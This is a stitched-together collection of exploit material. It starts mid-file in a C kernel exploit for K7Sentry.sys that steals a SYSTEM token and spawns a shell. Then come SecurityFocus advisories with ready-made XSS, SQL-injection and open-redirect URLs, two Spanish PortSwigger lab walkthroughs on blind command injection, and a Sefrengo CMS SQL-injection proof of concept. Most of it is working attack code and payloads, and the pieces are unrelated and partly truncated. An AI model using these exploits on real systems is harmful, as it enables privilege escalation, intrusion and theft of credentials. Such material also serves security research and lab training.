if (!CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi))
{
printf("\n[-] CreateProcess failed (%d)\n\n", GetLastError());
return;
}
CloseHandle(pi.hThread);
CloseHandle(pi.hProcess);
}
int main(int argc, char *argv[])
{
_NtAllocateVirtualMemory NtAllocateVirtualMemory;
_NtQueryIntervalProfile NtQueryIntervalProfile;
BYTE *inbuffer;
NTSTATUS allocstatus;
LPVOID base_addr = (LPVOID)0x00000001;
DWORD size = BUFSIZE;
DWORD written;
int rwresult;
unsigned char buffer[BUFSIZE];
HANDLE hDevice;
DWORD dwRetBytes = 0;
DWORD HalDispatchTableTarget;
ULONG time = 0;
unsigned char devhandle[MAX_PATH];
printf("-------------------------------------------------------------------------------\n");
printf(" K7 Computing Multiple Products (K7Sentry.sys) Arbitrary Write EoP Exploit \n");
printf(" Tested on Windows XP SP3 (32bit) \n");
printf("-------------------------------------------------------------------------------\n\n");
if (GetWindowsVersion() == 1)
{
printf("[i] Running Windows XP\n");
}
if (GetWindowsVersion() == 0)
{
printf("[i] Exploit not supported on this OS\n\n");
return -1;
}
sprintf(devhandle, "\\\\.\\%s", "K7Sentry");
NtQueryIntervalProfile = (_NtQueryIntervalProfile)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQueryIntervalProfile");
if (!NtQueryIntervalProfile)
{
printf("[-] Unable to resolve NtQueryIntervalProfile\n\n");
return -1;
}
NtAllocateVirtualMemory = (_NtAllocateVirtualMemory)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtAllocateVirtualMemory");
if (!NtAllocateVirtualMemory)
{
printf("[-] Unable to resolve NtAllocateVirtualMemory\n");
return -1;
}
allocstatus = NtAllocateVirtualMemory(INVALID_HANDLE_VALUE, &base_addr, 0, &size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (allocstatus)
{
printf("[-] An error occured while mapping executable memory. Status = 0x%08x\n", allocstatus);
printf("Error : %d\n", GetLastError());
return -1;
}
printf("[+] NtAllocateVirtualMemory allocated memory at 0x%.8x\n", base_addr);
memset(buffer, 0x90, BUFSIZE);
memcpy(buffer+0x00000005, token_steal_xp, sizeof(token_steal_xp));
printf("[i] Size of shellcode %d bytes\n", sizeof(token_steal_xp));
rwresult = WriteProcessMemory(INVALID_HANDLE_VALUE, (LPVOID)0x00000001, buffer, BUFSIZE, &written);
if (rwresult == 0)
{
printf("[-] An error occured while mapping writing memory: %d\n", GetLastError());
return -1;
}
printf("[+] WriteProcessMemory %d bytes written\n", written);
hDevice = CreateFile(devhandle, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING , 0, NULL);
if (hDevice == INVALID_HANDLE_VALUE)
{
printf("[-] CreateFile open %s device failed (%d)\n\n", devhandle, GetLastError());
return -1;
}
else
{
printf("[+] Open %s device successful\n", devhandle);
}
inbuffer = VirtualAlloc(NULL, INBUFSIZE, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
memset(inbuffer, 0x41, INBUFSIZE);
HalDispatchTableTarget = HalDispatchTableAddress() + sizeof(DWORD);
printf("[+] HalDispatchTable+4 (0x%08x) will be overwritten\n", HalDispatchTableTarget);
printf("[~] Press any key to send Exploit . . .\n");
getch();
DeviceIoControl(hDevice, 0x95002570, inbuffer, INBUFSIZE, (LPVOID)HalDispatchTableTarget, 0, &dwRetBytes, NULL);
printf("[+] Buffer sent\n");
CloseHandle(hDevice);
printf("[+] Spawning SYSTEM Shell\n");
NtQueryIntervalProfile(2, &time);
spawnShell();
return 0;
}
source: https://www.securityfocus.com/bid/48905/info
PHPJunkYard GBook is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
PHPJunkYard GBook 1.7 is vulnerable; other versions may also be affected.
http://www.example.com/templates/default/admin_reply.php?error=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/admin_reply.php?comments=%3C/textarea%3E%3Cscript%3Ealert%28document.cookie%29 ;%3C/script%3E
http://www.example.com/templates/default/admin_reply.php?nosmileys=%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script %3E
http://www.example.com/templates/default/admin_reply.php?num=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/comments.php?name=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/comments.php?from=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/comments.php?name=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/comments.php?email=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/comments.php?added=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/comments.php?i=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/admin_tasks.php?error=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/admin_tasks.php?task=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/admin_tasks.php?task_description=%3Cscript%3Ealert%28document.cookie%29;%3C/sc ript%3E
http://www.example.com/templates/default/admin_tasks.php?action=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script %3E
http://www.example.com/templates/default/admin_tasks.php?button=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script %3E
http://www.example.com/templates/default/admin_tasks.php?num=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/emoticons_popup.php?list_emoticons=%3Cscript%3Ealert%28document.cookie%29;%3C/ script%3E
http://www.example.com/templates/default/error.php?myproblem=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/error.php?backlink=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/no_comments.php?lang[t06]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/overall_footer.php?settings[pages_top]=%3Cscript%3Ealert%28document.cookie%29; %3C/script%3E
http://www.example.com/templates/default/overall_footer.php?settings[show_nospam]=1&settings[target]=%22%3E%3Cscrip t%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/overall_footer.php?settings[show_nospam]=1&settings[tpl_path]=%22%3E%3Cscr ipt%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/templates/default/overall_header.php?settings[gbook_title]=%3Cscript%3Ealert%28document.cookie%2 9;%3C/script%3E
http://www.example.com/templates/default/sign_form.php?name=%22%3E%3Cscript%3Ealert%28document.cook
source: https://www.securityfocus.com/bid/48902/info
MBoard is prone to a URI-redirection vulnerability because the application fails to properly sanitize user-supplied input.
A successful exploit may aid in phishing attacks; other attacks are possible.
MBoard 1.3 is vulnerable; other versions may also be affected.
http://www.example.com/go.php?url=http://example.com
source: https://www.securityfocus.com/bid/48896/info
Support Incident Tracker is prone to multiple SQL-injection vulnerabilities because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Support Incident Tracker 3.63p1 is vulnerable; other versions may also be affected.
http://www.example.com/sit/tasks.php?selected[]=1'&action=markcomplete
En este post vamos a estar resolviendo el laboratorio de PortSwigger: “Blind OS command injection with time delays”.

Para resolver el laboratorio, tenemos que ocasionar un delay de tiempo de respuesta en el servidor de 10 segundos. Para ello, haremos uso del OS Command Injection que se encuentra en la función de feedback.
Por lo que nos dirigimos la botón de “Submit feedback”:


Como podemos observar, hay unos cuantos campos a rellenar. Por lo que vamos a rellenarlos:

Ahora, antes de enviar el feedback. Preparamos el burp suite para que reciba las peticiones:


Con esto listo, enviamos el feedback para captar la petición:


Esta es la petición que se envía al servidor cuando se envía feedback. Para tratar con ella, la enviamos al repeater pulsando Ctrl R:

Una vez en el repeater, podemos observar como una petición válida simplemente obtiene una respuesta de estado 200 y no mucho más.
Sin embargo, entre todo los parámetros que se están enviando, vamos a intentar ver si podemos ejecutar un comando en alguno de ellos:

En el campo del mensaje, podemos escapar un comando para que se ejecute y así causemos un delay de respuesta de 10 segundos en el servidor, que era lo que nos pedía el enunciado.
De esta forma, resolvemos el laboratorio:

source: https://www.securityfocus.com/bid/48896/info
Support Incident Tracker is prone to multiple SQL-injection vulnerabilities because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Support Incident Tracker 3.63p1 is vulnerable; other versions may also be affected.
http://www.example.com/sit/search.php?search_string=1' union select 1,version()
source: https://www.securityfocus.com/bid/48875/info
Online Grades is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Online Grades 3.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/admin/admin.php?func=1"><script>alert(1)</script>&skin=classic
http://www.example.com/admin/admin.php?func=0&skin=1"><script>alert(1)</script>
http://www.example.com/admin/admin.php?func=0&todo=1"><script>alert(1)</script>
http://www.example.com/admin/admin.php?func=0&what=1"><script>alert(1)</script>&who=Faculty
http://www.example.com/admin/admin.php?func=0&what=mail&who=1"><script>alert(1)</script>
http://www.example.com/admin/admin.php/>"><script>alert(1)</script>
En este post vamos a estar resolviendo el laboratorio de PortSwigger: “Blind OS command injection with output redirection».

Para resolver el laboratorio, tenemos que ejecutar el comando whoami en el servidor y leer su salida. Para ello, haremos uso de un Blind OS Command Injection que se encuentra en la función de feedback.


Como podemos observar, hay unos cuantos campos a rellenar. Por lo que vamos a rellenarlos:

Ahora, antes de enviar el feedback. Preparamos el burp suite para que reciba las peticiones:


Con esto listo, enviamos el feedback para captar la petición:


Esta es la petición que se envía al servidor cuando se envía feedback. Para tratar con ella, la enviamos al repeater pulsando Ctrl R:

Una vez en el repeater, podemos observar como una petición válida simplemente obtiene una respuesta de estado 200 y no mucho más.
Sin embargo, entre todos los parámetros que se están enviando, vamos a intentar ver si podemos ejecutar un comando en alguno de ellos, y no solo eso, sino redirigir el output a un directorio que podamos acceder. Para de esta forma, poder leer la salida del comando que hemos ejecutado.
Lo primero es determinar a que directorio podemos redirigir la salida de los comandos. Para ello, en este caso, vamos a usar el directorio donde se almacenan las imágenes, que en este caso se nos indica en la descripción del laboratorio:
- /var/www/images
Sabiendo esto, vamos a intentar realizar un Blind OS Command Injection redirigiendo la salida del comando a un archivo en el directorio de arriba:

Como se trata de un Blind OS Command Injection, no podemos ver la salida en la respuesta del servidor. Por lo que para confirmar si ha funcionado, tendremos que acceder al archivo al cual hemos redirigido la salida del comando.
Para acceder al archivo en cuestión, como lo hemos puesto en una carpeta llamada «images«. Podemos suponer, que quizás se haya guardado en la misma ruta que por ejemplo las imágenes de las portadas de los productos de la web:


Se acceden a las imágenes a través del parámetro filename del archivo image, por lo que vamos a sustituir el valor de este parámetro por el nombre del archivo al que hemos redirigido la salida del comando, en este caso, whoami.txt:

De esta forma, conseguimos resolver el laboratorio:

source: https://www.securityfocus.com/bid/48805/info
Joomla! is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Joomla! 1.6.5 and prior are vulnerable.
http://www.example.com/index.php?option=com_resman&task=list&city=<BODY%20ONLOAD=alert("SOLVER")>
# Exploit Title: Sefrengo CMS v1.6.1 - Multiple SQL Injection Vulnerabilities
# Google Dork: N/A
# Date: 01/26/2015
# Exploit Author: Nguyen Hung Tuan (tuan.h.nguyen@itas.vn) & ITAS Team (www.itas.vn)
# Vendor Homepage: http://www.sefrengo.org/
# Software Link: http://forum.sefrengo.org/index.php?showtopic=3368 (https://github.com/sefrengo-cms/sefrengo-1.x/tree/22c0d16bfd715631ed317cc990785ccede478f07)
# Version: Sefrengo CMS v1.6.1
# Tested on: Linux
# CVE : CVE-2015-1428
::PROOF OF CONCEPT::
Link 1:
POST /sefrengo/backend/main.php?idcatside= HTTP/1.1
Host: itaslab.vn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://itaslab.vn/sefrengo/backend/main.php
Cookie: browserspy_js=1; sefrengo=[SQL INJECTION HERE]
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 707
username=abc&password=abc&Submit=Login+%C2%BB&sid_sniffer=5%2C5%2Ctrue%2Cfalse%2Cfalse%2Cfalse%2
Ctrue%2Cfalse%2Ctrue%2Ctrue%2Ctrue%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2C
false%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse
%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2C1.5%2Ctrue%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse
%2Cfalse%2Ctrue%2Ctrue%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse
%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse
%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Cfalse%2Ctrue%2Ctrue%2Cfalse&response=
&area=con
- Vulnerable file: /backend/external/phplib/ct_sql.inc
- Vulnerable function: function ac_get_value($id, $name)
- Vulnerable parameter: $id
- Vulnerable code:
function ac_get_value($id, $name) {
global $cms_db;
$this->db->query(sprintf("select val from %s where sid = '%s' and name = '%s'",
$cms_db['sessions'],
$id,
addslashes($name)));
if ($this->db->next_record()) {
$str = $this->db->f("val");
$str2 = base64_decode( $str );
if ( ereg("^".$name.":.*", $str2) ) {
$str = ereg_replace("^".$name.":", "", $str2 );
} else {
$str3 = stripslashes( $str );
if ( ereg("^".$name.":.*", $str3) ) {
$str = ereg_replace("^".$name.":", "", $str3 );
} else {
switch ( $this->encoding_mode ) {
case "slashes":
$str = stripslashes($str);
break;
case "base64":
default:
$str = base64_decode($str);
}
}
};
return $str;
};
return "";
}
Link 2:
POST /sefrengo/backend/main.php HTTP/1.1
Host: research-itasvn.rhcloud.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://itaslab.vn/sefrengo/backend/main.php?area=settings&action=edit&vid=4491
Cookie: browserspy_js=1; sefrengo=8167bb07461d09b026b28179f7863562
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
value_to_save=45&sefrengo=8167bb07461d09b026b28179f7863562&area=settings&action=save_value&value_id=[SQL INJECTION HERE]&x=6&y=8
- Vulnerable file: /backend/inc/class.values_ct.php
- Vulnerable function: function set_value($mixed)
- Vulnerable parameter: $mixed['id']
- Vulnerable code:
function set_value($mixed)
{
global $cms_db, $db;
//build query
$sql_group = (empty($mixed['group'])) ? 0: ''.$mixed['group'];
$sql_client = (empty($mixed['client'])) ? '': 'AND idclient IN ('. $mixed['client'] .')';
$sql_lang = (empty($mixed['lang'])) ? '': 'AND idlang IN ('. $mixed['lang'] .')';
$sql_key = (empty($mixed['key'])) ? '': 'AND V.key1 = "'. $mixed['key'] . '" ';
$sql_key2 = (empty($mixed['key2'])) ? '': 'AND V.key2 = "'. $mixed['key2'] . '" ';
$sql_key3 = (empty($mixed['key3'])) ? '': 'AND V.key3 = "'. $mixed['key3'] . '" ';
$sql_key4 = (empty($mixed['key4'])) ? '': 'AND V.key4 = "'. $mixed['key4'] . '" ';
$sql_id = (empty($mixed['id'])) ? "": "AND V.idvalues = '". $mixed['id'] . "' ";
$sql = "SELECT *
FROM ". $cms_db['values'] ." AS V
WHERE V.group_name IN ('$sql_group')
$sql_client $sql_lang
$sql_key $sql_key2 $sql_key3 $sql_key4 $sql_id";
//die($sql);
$db -> query($sql);
$count_rows = $db ->num_rows();
if($count_rows > 1){
echo $sql .'<br> Fehler in Klasse "cms_value_ct". Es wurde mehr als ein Ergebnis gefunden. Anfrage ist nicht eindeutig';
exit;
}
elseif($count_rows == 1){
$db -> next_record();
$mixed['id'] = $db -> f('idvalues');
//echo "update";
$this -> _update_by_id($mixed);
}
else{
$this -> insert($mixed);
}
}
::DISCLOSURE::
+ 01/08/2015: Send the detail of vulnerabilities to vendor and Vendor confirmed
+ 01/25/2015: Vendor releases patch
+ 01/26/2015: ITAS Team publishes information
::REFERENCE::
- Detail and videos: http://www.itas.vn/news/itas-team-found-out-multiple-sql-injection-vulnerabilities-in-sefrengo-cms-v1-6-1-74.html
- https://github.com/sefrengo-cms/sefrengo-1.x/commit/22c0d16bfd715631ed317cc990785ccede478f07
::COPYRIGHT::
Copyright (c) ITAS CORP 2014, All rights reserved worldwide. Permission is hereby granted for the electronic redistribution of this information. It is not to be edited or altered in any way without the express written consent of ITAS CORP.
::DISCLAIMER::
THE INFORMATION PRESENTED HEREIN ARE PROVIDED ?AS IS? WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING BUT NOT LIMITED TO, ANY IMPLIED WARRANTIES AND MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE OR WARRANTIES OF QUALITY OR COMPLETENESS. THE INFORMATION PRESENTED HERE IS A SERVICE TO THE SECURITY COMMUNITY AND THE PRODUCT VENDORS. ANY APPLICATION OR DISTRIBUTION OF THIS INFORMATION CONSTITUTES ACCEPTANCE ACCEPTANCE AS IS, AND AT THE USER'S OWN RISK.
source: https://www.securityfocus.com/bid/48806/info
Tiki Wiki CMS Groupware is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Tiki Wiki CMS Groupware 7.0 is vulnerable; other versions may also be affected.
http://www.example.com/snarf_ajax.php?url=1&ajax=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/48814/info
Cyberoam UTM is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
http://www.example.com/corporate/webpages/trafficdiscovery/LiveConnectionDetail.jsp?srcip=<script>alert(document.cookie)</script>
source: https://www.securityfocus.com/bid/48835/info
Synergy Software is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
http://www.example.com/courses.php?id=-1 union select null,user_loginname_vc,null,null,null,user_pass_vc,null,null,null,null from user_m
source: https://www.securityfocus.com/bid/48872/info
Godly Forums is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/Forum/topics.php?id=2
source: https://www.securityfocus.com/bid/48883/info
The 'com_virtualmoney' component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Virtual Money 1.5 is affected; other versions may also be vulnerable.
www.example.com/index.php?option=com_virtualmoney&view=landpage&task=subcategory&catid=[EXPLOIT]




